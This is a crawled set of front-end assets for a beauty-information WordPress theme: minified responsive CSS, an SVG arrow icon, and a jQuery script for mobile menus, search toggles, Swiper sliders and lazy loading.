(max-width:900px){.kr-wrap{padding-left:20px;padding-right:20px}.kr-main{margin-top:70px}.kr-inner-header-outer{padding-bottom:0}.kr-index-header{display:none}.kr-header-mobile{position:fixed;top:0;left:0;width:100%;background:var(--color-bg-mobile-panel);z-index:9;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility 0s .3s ease}.kr-header-mobile.kr-visible{opacity:1;visibility:visible;transition:opacity .3s ease}.kr-header-mobile-wrap{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:70px;position:relative}.kr-header-mobile-logo{height:42px;margin-right:auto}.kr-header-mobile-logo img{height:100%;display:block}.kr-header-mobile-search-btn{width:36px;height:36px;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-header-mobile-search-btn svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-form{position:absolute;right:46px;top:50%;transform:translateY(-50%);width:36px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s;background:#fff;border-radius:5px}.kr-header-mobile-search-form.kr-opened{width:calc(100% - 46px);opacity:1;visibility:visible;transition:width .3s ease}.kr-header-mobile-search-form-icon{position:absolute;right:10px;top:13px}.kr-header-mobile-search-form-icon svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-input{position:relative;width:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;height:50px;border-radius:5px;background:0 0;color:var(--color-1);border:none;-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.kr-header-mobile-search-form.kr-opened .kr-header-mobile-search-input{padding:0 44px 0 10px}.kr-header-mobile-search-input::placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-menu-btn{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:11px;width:35px;height:35px}.kr-header-mobile-menu-btn.kr-opened{opacity:0}.kr-header-mobile-menu-btn svg{width:35px;height:18px;fill:var(--color-2)}.kr-menu-box{display:block;position:fixed;width:100vw;height:100vh;z-index:10;top:0;left:0;visibility:hidden;transition:visibility 0s .3s}.kr-menu-box.kr-opened{visibility:visible;transition:visibility 0s 0s}.kr-menu-bg{width:100%;height:100%;background:var(--color-1);position:absolute;left:0;top:0;opacity:0;transition:opacity .3s ease}.kr-menu-box.kr-opened .kr-menu-bg{opacity:.6}.kr-menu-close{display:none;position:absolute;right:24px;top:22px}.kr-menu-box.kr-opened .kr-menu-close{display:block}.kr-menu-close svg{width:25px;height:25px;fill:var(--color-4)}.kr-menu-container{position:relative;width:300px;max-width:80%;height:100%;overflow:hidden;background:center/cover no-repeat;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;padding:80px 0 0;transform:translateX(-100%);transition:transform .3s ease}.kr-menu-box.kr-opened .kr-menu-container{transform:translateX(0)}.kr-menu-nav{height:100%;overflow:hidden;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column}.kr-menu-nav>ul{overflow:auto;height:100%;width:100%;position:absolute;top:0;left:0}.kr-header-nav-list.kr-overflow,.kr-overflow>ul{overflow:hidden;position:static}.kr-header-nav-inner{position:absolute;top:0;left:0;transform:translateX(-100%);height:100%;width:100%;overflow:hidden;transition:transform .3s ease;background:center top -80px/auto calc(100% + 80px) no-repeat}.kr-header-nav-inner.kr-active{transform:translateX(0)}.kr-menu-nav .kr-header-nav-deeper{width:32px;height:32px;background:var(--color-2);border-radius:50%;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:auto}.kr-header-nav-deeper svg{width:7px;height:13px;fill:var(--color-1)}.kr-header-nav-list li{list-style:none;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;padding-right:15px;padding-left:20px}.kr-header-nav-list a{text-decoration:none;font-weight:500;font-size:16px;line-height:20px;color:var(--color-4);margin-right:20px}.kr-header-nav-list>li{margin-bottom:16px;height:44px}.kr-header-nav-list>li>a{display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;flex:1;-webkit-flex:1}.kr-header-nav-list>li>a span{flex:1;-webkit-flex:1;max-width:110px}.kr-header-nav-link-img{width:30px;display:block;margin-right:20px}.kr-header-nav-link-img img{width:100%;display:block}.kr-header-nav-inner ul{height:100%;overflow:auto}.kr-header-nav-inner li{height:44px;margin-bottom:10px}.kr-header-nav-inner a{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:100%;flex:1;-webkit-flex:1}.kr-menu-back,.kr-menu-logo{height:50px;position:absolute;top:10px;left:20px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-menu-back.kr-hidden,.kr-menu-logo.kr-hidden{display:none}.kr-menu-logo{transform:translateX(-300px);transition:all .3s ease;opacity:0}.kr-menu-box.kr-opened .kr-menu-logo{transform:translateX(0);opacity:1}.kr-menu-logo img{height:100%}.kr-menu-back-arrow{width:32px;height:32px;background:var(--color-2);border-radius:50%;margin-right:15px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-menu-back-arrow svg{width:7px;height:13px;fill:var(--color-1)}.kr-menu-back-text{flex:1;-webkit-flex:1;font-weight:600;font-size:16px;line-height:20px;color:var(--color-4)}li.kr-menu-nav-bottom-info{display:block}.kr-menu-nav-bottom-info .kr-index-header-top-info-text{border-top:1px solid var(--color-4);padding-top:20px;padding-bottom:15px}.kr-menu-nav-bottom-info .kr-social-box{margin-left:-5px;margin-bottom:15px}.kr-menu-nav-bottom-info .kr-social-link{padding:5px}.kr-menu-nav-bottom-info .kr-social-link svg{width:30px;height:30px}.kr-menu-nav-bottom-info .kr-social-link:not(:last-child){margin-right:5px}.kr-index-mainscreen-content{min-height:unset;padding-bottom:364px}.kr-index-mainscreen-content-img{width:600px;right:unset;left:50%;transform:translateX(-50%)}.kr-index-mainscreen-promo-link-title{font-size:24px;line-height:29px}.kr-index-mainscreen-promo-link-text{font-size:14px;line-height:17px}.kr-index-mainscreen-promo-link-btn{margin-top:15px}.kr-swiper-dots{margin-top:5px;margin-left:-10px}.kr-swiper-dots .swiper-pagination-bullet{width:32px;height:32px}.kr-swiper-dots .swiper-pagination-bullet::after,.kr-swiper-dots .swiper-pagination-bullet::before{width:12px;height:12px;left:50%;top:50%;transform:translate(-50%,-50%)}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin:0}.kr-index-mainscreen-letters-list{width:calc(100% + 15px)}.kr-index-mainscreen-glass{left:5px;bottom:-24px;width:54px;height:70px}.kr-footer-inner{padding:26px 0 35px;display:block}.kr-footer-logo-box{margin-bottom:20px;padding-top:0}.kr-footer-link-box,.kr-footer-logo-box{padding-right:0;width:100%}.kr-footer-logo{width:110px}.kr-footer-text{flex:1;-webkit-flex:1;padding-top:3px}.kr-footer-info{display:none}.kr-footer-link{padding:5px 0}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:0}.kr-footer-link-block{margin-top:0}.kr-footer-link-block a{padding:5px 0}.kr-inner-container{display:block}.kr-inner-sidebar{width:100%;margin-left:0;margin-top:60px}.kr-default-slider{overflow:visible}.kr-inner-tag-slider{overflow:visible}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.kr-inner-tag-slider-link{margin-bottom:0}.kr-index-partition-wrapper{margin:0 -25px;width:calc(100% + 50px)}.kr-index-partition-slide{margin:0 25px;width:175px}.kr-index-actual-inner{display:block}.kr-index-actual-sidebar{width:100%;margin-left:0;margin-top:50px}.kr-index-review-item-img{width:90px;height:110px}.kr-index-review-item-feedback{margin-bottom:15px}.kr-index-review-item-text{font-size:16px}.kr-index-popular-inner{display:block}.kr-index-popular .kr-index-slider-control{display:none}.kr-index-popular .kr-index-control-slider{overflow:visible}.kr-index-popular-aside{width:100%;margin-left:0}.kr-widget-note{min-height:unset}.kr-index-pair-category-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-pair-category-half{width:100%;overflow:visible}.kr-index-pair-category-half+.kr-index-pair-category-half{margin-top:70px}.kr-index-pair-category-half .swiper-wrapper{height:auto}.kr-index-pair-category-slide{width:33%;min-width:200px;-webkit-flex:none;flex:none}.kr-index-pair-category-slide:last-child{width:100%}.kr-index-pair-category-control{display:flex;display:-webkit-flex;margin-top:40px}.kr-index-pair-category-next,.kr-index-pair-category-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-pair-category-prev{margin-right:5px}.kr-index-pair-category-next{padding-left:2px}.kr-index-pair-category-next svg,.kr-index-pair-category-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-pair-category-prev svg{transform:rotate(180deg)}}.kr-inner-sidebar .kr-widget-note{margin-top:60px}.kr-inner-sidebar .kr-widget-note-text{font-size:16px;line-height:23px;font-weight:300}@media (max-width:640px){.kr-card-wide{border:none;padding:0}.kr-card-wide-img{position:static;width:100%;height:230px;margin-bottom:35px}.kr-card-wide-glass{width:60px;height:60px;top:195px;right:20px}.kr-card-wide-category{margin-bottom:10px}.kr-card-wide-title{padding:0;margin-bottom:14px;min-height:unset;display:block}.kr-card-wide-text{-webkit-line-clamp:5}.kr-card-wide-btn{margin-bottom:0}.kr-index-sections-item-topline-link-text{display:none}.kr-index-sections-item-topline-link-arrow{width:30px;height:30px}.kr-index-sections-item-main{padding:7px 7px 30px}.kr-index-sections-item-head-link{-webkit-flex-direction:column;flex-direction:column}.kr-index-sections-item-head-link:before{left:10px;width:calc(100% - 20px)}.kr-index-sections-item-head-link-img-box{margin-right:0;margin-bottom:20px;width:100%;height:200px}.kr-index-sections-item-head-link-info{padding-left:10px}.kr-index-sections-item-main-link{margin-left:10px}.kr-index-experts-popular-item-img{height:170px}}@media (min-width:641px){.kr-default-card-quadro-box .kr-default-card{width:calc(50% - 20px)}}@media (min-width:901px){.kr-default-card-double-slider .kr-default-card{width:398px;height:444px}.kr-default-card-triple-slider .kr-default-card{width:258px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-double-slider .kr-default-card-1-img{height:236px}.kr-default-card-double-slider .kr-default-card-head-img{width:90px;height:90px}.kr-default-card-name{font-size:18px;line-height:22px;margin-top:6px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-category{margin-top:14px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:40px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-empty{width:220px;height:37px;background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-full{background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-actual-slider .kr-default-card{width:calc(50% - 20px);height:393px}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:3}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1-img{height:170px}}@media (max-width:1100px) and (min-width:901px){.kr-default-card-quadro-box .kr-default-card{height:382px}.kr-default-card-quadro-box .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-quadro-box .kr-default-card-1-img{height:170px}.kr-default-card-play{top:137px}.kr-default-card-head-img{width:60px;height:60px;margin-right:20px}.kr-default-card-3 .kr-default-card-category{font-size:14px;line-height:17px;margin-top:10px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:30px}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:165px;height:28px;background-size:34px;background-position:center left -2px}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:34px;background-position:center left -2px}.kr-default-card-quadro-box .kr-default-card-2 .kr-default-card-title,.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-title{font-size:18px;line-height:22px}}@media (min-width:1101px){.kr-default-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-default-card-double-slider .kr-default-card{width:calc(50% - 20px)}.kr-default-card-triple-slider .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-quadro-box .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-double-slider .kr-default-card-play{top:170px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .kr-default-card{width:calc(33.33% - 20px)}}@media (min-width:1101px) and (max-width:1300px){.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:3}}@media (min-width:1301px){.kr-default-card-double-slider .kr-default-card{height:456px}.kr-default-card-triple-slider .kr-default-card{height:393px}.kr-default-card-quadro-box .kr-default-card{width:calc(25% - 20px)}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-bottom:60px}.kr-default-card-double-slider .kr-default-card-play{top:180px}.kr-default-card-triple-slider .kr-default-card-play{top:140px}.kr-default-card-double-slider .kr-default-card-1-img{height:270px}.kr-default-card-triple-slider .kr-default-card-1-img{height:170px}.kr-default-card-quadro-box .kr-default-card-name{font-size:14px;line-height:17px;margin-top:8px}.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-category{font-size:12px;line-height:15px;margin-top:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/arrow1.svg
body_size: 499
content:
<svg width="49" height="8" viewBox="0 0 49 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M45.1716 0.46447L48.3536 3.64645C48.5488 3.84171 48.5488 4.1583 48.3536 4.35356L45.1716 7.53554C44.9763 7.7308 44.6597 7.7308 44.4645 7.53554C44.2692 7.34028 44.2692 7.02369 44.4645 6.82843L46.7929 4.5H0V3.5H46.7929L44.4645 1.17158C44.2692 0.976315 44.2692 0.659733 44.4645 0.46447C44.6597 0.269208 44.9763 0.269208 45.1716 0.46447Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js
body_size: 19938
content:
jQuery(function($) {
    // Header search
    $(".kr-header-mobile-search-btn").click(function(){
		$(".kr-header-mobile-search-form").addClass("kr-opened");
		$('.kr-header-mobile-search-input').focus();
	});

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-header-mobile-search-form").length
	    	&& !$(e.target).closest(".kr-header-mobile-search-btn").length ) {
	        $(".kr-header-mobile-search-form").removeClass("kr-opened");
	    }
	});

    // Header mobile menu
    $('.kr-header-mobile-menu-btn').click(function() {
		//let scrollableElement = document.querySelector('.kr-header-mobile-menu-nav');
		//scrollLock.disablePageScroll(scrollableElement);

        let html = $('.kr-header-nav-list-init-box .kr-header-nav-list').clone();
        $('.kr-menu-nav').html(html);
        $('.kr-menu-nav .kr-header-nav-list').append('<li class="kr-menu-nav-bottom-info"></li>');
        $('.kr-menu-nav-bottom-info').append($('.kr-index-header-top-info-text').clone()).append($('.kr-index-header-social').clone());

        $(".kr-menu-nav .kr-header-nav-inner").before('<div class="kr-header-nav-deeper"><svg><use href="#kr-i-arrow-deeper"></use></svg></div>');

        let bgSrc = $('.kr-menu-container').data('background-src');
        $('.kr-menu-nav .kr-header-nav-inner').css('background-image', 'url(' + bgSrc + ')');
        $('.kr-menu-container').css('background-image', 'url(' + bgSrc + ')');

        setMenuHeight();
        scrollLock.disablePageScroll();
        $('.kr-menu-box').toggleClass('kr-opened');
    	$(this).toggleClass('kr-opened');
        //$('body').addClass('kr-overflow');
    });

    $(document).on("click", ".kr-menu-bg, .kr-menu-close", function(){
        closeMobileMenu();
    });

    function closeMobileMenu() {
        scrollLock.enablePageScroll();
        $('.kr-menu-back').addClass('kr-hidden');
        $('.kr-menu-logo').removeClass('kr-hidden');
        $('.kr-menu-box').removeClass('kr-opened');
    	$('.kr-header-mobile-menu-btn').removeClass('kr-opened');

        //$('body').removeClass('kr-overflow');
    }

    setMenuHeight();
    $(window).resize(function(){
    	setMenuHeight();
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth > 1200) {
            closeMobileMenu();
        }
    });

    function setMenuHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 1200) {
            let winHeight = $(window).height();
    		$('.kr-menu-box').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-menu-box').removeAttr('style');
        }
    }

    $(document).on('click', '.kr-header-nav-deeper', function(){
        $(this).next('.kr-header-nav-inner').addClass('kr-active');
        $(this).closest('.kr-header-nav-list').addClass('kr-overflow');
        $(this).closest('.kr-header-nav-inner').addClass('kr-overflow');
        $('.kr-menu-back-text').text($(this).prev('a').find('span').text());
        $('.kr-menu-back').removeClass('kr-hidden');
        $('.kr-menu-logo').addClass('kr-hidden');
    });

    $(document).on('click', '.kr-menu-back', function() {
        let activeEl = $('.kr-header-nav-list').find('.kr-active:not(.kr-overflow)');
        activeEl.removeClass('kr-active');
        let parent = activeEl.closest('.kr-overflow').removeClass('kr-overflow');
        if (parent.hasClass('kr-header-nav-list')) {
            $(this).addClass('kr-hidden');
            $('.kr-menu-logo').removeClass('kr-hidden');
        } else {
            let navTitle = parent.parent().children('a').find('span').text();
            $('.kr-menu-back-text').text(navTitle);
        }

    });

    //Index mainscreen search
    $(".kr-index-header-search-btn").click(function(){
		$(".kr-index-header-search-form").addClass("kr-opened");
        $(".kr-index-header-search-close").addClass("kr-opened");

        setTimeout(function() {
            $('.kr-index-header-search-input').focus();
        }, 300);
	});

    /*$(".kr-index-header-search-close").click(function(){
		$(".kr-index-header-search-form").removeClass("kr-opened");
        $(".kr-index-header-search-close").removeClass("kr-opened");
	});*/

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-index-header-search-form").length
	    	&& !$(e.target).closest(".kr-index-header-search-btn").length ) {
	        $(".kr-index-header-search-form").removeClass("kr-opened");
            $(".kr-index-header-search-close").removeClass("kr-opened");
	    }
	});

    //Fixed header on mobile
	var scrollPos = 0;
	$(window).scroll(function(){
	    var st = $(this).scrollTop();
	    if ((st > scrollPos) && st > 100){
	    	$('.kr-header-mobile').removeClass('kr-visible');
	    } else {
	    	$('.kr-header-mobile').addClass('kr-visible');
	    }
	    scrollPos = st;
	});

    //Index mainscreen slider
    if ($('.kr-promo-slider').length) {
        let promoSwiperArr = [];
        $('.kr-promo-slider').each(function(){
            const promoSwiper = new Swiper(this , {
                slidesPerView: 1,
                loop: true,
                pagination: {
                    el: '.kr-swiper-dots',
                    clickable: true,
                },
            });

            promoSwiperArr.push(promoSwiper);
        });
    }

    //Default slider init
    if ($('.kr-default-slider').length) {
        let defaultSwiperArr = [];

        makeDefaultSlider();
        switchDefaultSlider();
        $(window).resize(function () {
            switchDefaultSlider();
        });

        function makeDefaultSlider() {
            $('.kr-default-slider').each(function(){
                const defaultSwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    slideClass: 'kr-default-card',
                    loop: true,
                    /*breakpoints: {
                        1101: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                        }
                    }*/
                });

                defaultSwiperArr.push(defaultSwiper);
            });
        }

        function switchDefaultSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1101) {
                for(let i = 0; i < defaultSwiperArr.length; i++) {
    				defaultSwiperArr[i].destroy(true, true);
    			}
            } else {
                makeDefaultSlider();
            }
        }
    }

    //Default slider init on 900px
    if ($('.kr-default-slider-900').length) {
        let default900SwiperArr = [];

        makeDefault900Slider();
        switchDefault900Slider();
        $(window).resize(function () {
            switchDefault900Slider();
        });

        function makeDefault900Slider() {
            $('.kr-default-slider-900').each(function () {
                const default900Swiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                });

                default900SwiperArr.push(default900Swiper);
            });
        }

        function switchDefault900Slider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < default900SwiperArr.length; i++) {
                    default900SwiperArr[i].destroy(true, true);
                }
            } else {
                makeDefault900Slider();
            }
        }
    }

    // Slider actual
    if ($('.kr-index-actual-slider-script').length) {
        let actualSwiperArr = [];

        makeActualSlider();
        switchActualSlider();
        $(window).resize(function () {
            switchActualSlider();
        });

        function makeActualSlider() {
            $('.kr-index-actual-slider-script').each(function () {
                const actualSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    //loop: true,
                    slideClass: 'kr-default-card',
                });

                actualSwiperArr.push(actualSwiper);
            });
        }

        function switchActualSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < actualSwiperArr.length; i++) {
                    actualSwiperArr[i].destroy(true, true);
                }
            } else {
                makeActualSlider();
            }
        }
    }

    // Slider with controls
    if ($('.kr-index-control-slider').length) {

        $('.kr-index-control-slider').each(function () {
            const actualSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                loop: true,
                slideClass: 'kr-default-card',
                navigation: {
                   nextEl: '.kr-swiper-button-next',
                   prevEl: '.kr-swiper-button-prev',
                },
                pagination: {
                    el: '.kr-swiper-progress',
                    type: 'progressbar',
                },
            });
        });

    }

    // Slider with controls
    if ($('.kr-index-compilation-control-slider').length) {
        let compilationSwiperArr = [];

        makeCompilationSlider();
        switchCompilationSlider();
        $(window).resize(function () {
            switchCompilationSlider();
        });

        function makeCompilationSlider() {
            $('.kr-index-compilation-control-slider').each(function () {
                const compilationSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                    navigation: {
                        nextEl: '.kr-swiper-button-next',
                        prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
                compilationSwiperArr.push(compilationSwiper);
            });
        }

        function switchCompilationSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1401) {
                for (let i = 0; i < compilationSwiperArr.length; i++) {
                    compilationSwiperArr[i].destroy(true, true);
                }
            } else {
                makeCompilationSlider();
            }
        }

    }

    // LazyLoading
    if($('.kr-lazyload-img').length) {
        let images = document.querySelectorAll(".kr-lazyload-img");
        lazyload(images);
    }


    //Hidden letters
    if ($('.kr-index-header-letters-list-dropdown').length) {
        switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        $(window).resize(function(){
            switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        });
    }

    //Header-letter actions in mobile
    if ($('.kr-index-header-letters-list-dropdown').length) {

        $(document).click( function(e){
            if ($(e.target).hasClass('kr-last-visible') && $(e.target).closest(".kr-index-header-letters-list-dropdown").length) {
                //console.log('btn click');
                windowInnerWidth = window.innerWidth;
                if (!$(e.target).closest('.kr-index-header-letters-list').hasClass('kr-opened') && windowInnerWidth <= 1300) {
                    //console.log('open');
                    $(e.target).closest('.kr-index-header-letters-list').addClass('kr-opened');
                    return false;
                }
            } else if (!$(e.target).closest(".kr-index-header-letters-list-dropdown").length ) {
                //console.log('close');
                $(".kr-index-header-letters-list").removeClass("kr-opened");
            }
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }


    //Span-link
    $('.js-span-link').click(function(){
        let href = $(this).data('href');
        window.location.href = href;
    })

    //Index experts-block sliders
    if ($('.kr-index-experts-popular-slider').length) {
        $('.kr-index-experts-popular-slider').each(function () {
            const expertsPopularSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.kr-expert-swiper-button-next',
                    prevEl: '.kr-expert-swiper-button-prev',
                }
            });
        });
    }

    if ($('.kr-index-experts-middle-sider').length) {
        $('.kr-index-experts-middle-sider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            if (count > 1) {
                const expertsPopularSwiper = new Swiper(this, {
                    slidesPerView: 1,
                    loop: true,
                    spaceBetween: 10,
                    navigation: {
                        nextEl: '.kr-expert-swiper-button-next',
                        prevEl: '.kr-expert-swiper-button-prev',
                    }
                });
            } else {
                $(this).find('.kr-index-experts-inner-nav').hide();
            }

        });
    }

    //Index category slider
    if( $('.kr-index-category-slider').length) {
        $('.kr-index-category-slider').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
            });
        });
    }

    //Index pair category slider
    if( $('.kr-index-pair-category-half').length) {
        $('.kr-index-pair-category-half').each(function () {
            const pairHalfSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
                navigation: {
                    nextEl: '.kr-index-pair-category-next',
                    prevEl: '.kr-index-pair-category-prev',
                },
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });
        });
    }

});



(function($) {

    //Desctop header - nav width
    function headerNavBgWidth() {
        setTimeout(function() {
            let winWidth = window.innerWidth;
            let contentWidth = $('.kr-wrap').width();
            let delta = (winWidth - contentWidth) / 2;

            let navWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
            $('.kr-index-header-nav-bg').width(navWidth + delta);
        }, 100);

    }

    function makeDesctopHeaderNav() {
        $('.kr-header-nav-list-visible-box').empty();
        $('.kr-header-nav-list-init-box .kr-header-nav-list').clone().appendTo($('.kr-header-nav-list-visible-box')).empty();

        let outerWidth = $('.kr-wrap').width();
        let maxWidth = outerWidth - 150;
        //console.log(outerWidth);
        //console.log(maxWidth);

        let isCopyToVisible = true;

        $('.kr-header-nav-list-init-box .kr-header-nav-list > li').each(function(){
            if ( isCopyToVisible ) {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box > ul'));
                let resultWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
                //console.log(resultWidth);
                if (resultWidth > maxWidth) {
                    $('.kr-header-nav-list-visible-box .kr-header-nav-list > li:last-child').empty()
                        .addClass('kr-nav-last')
                        .append('<div class="kr-nav-last-menu"></div><div class="kr-header-nav-inner"><ul></ul></div>');
                    $('body .kr-nav-last-menu').html($('.kr-header-mobile-menu-btn').html());
                    $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
                    isCopyToVisible = false;
                }
            } else {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
            }

        });
    };

    // Tag slider
    let krTagSwiperArr = [];
    function initTagSlider() {
        $('.kr-inner-tag-slider').each(function () {
            let activeSlide = $(this).find('.swiper-slide').index($('.kr-active'));
            let initialSlide = activeSlide;

            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                initialSlide = 0;
            }

            $(this).find('.swiper-slide').each(function(){
                console.log($(this).outerWidth());
            })

            var innerTagSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                initialSlide: initialSlide,
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });

            krTagSwiperArr.push([innerTagSwiper, activeSlide]);
        });
    }

    window.onload = function() {

        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            initTagSlider();
        }
    }

    window.onresize = function() {
        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            if ($(window).width() > 900) {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(0);
                }
            } else {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(krTagSwiperArr[i][1]);
                }
            }
        }
    }
})(jQuery);


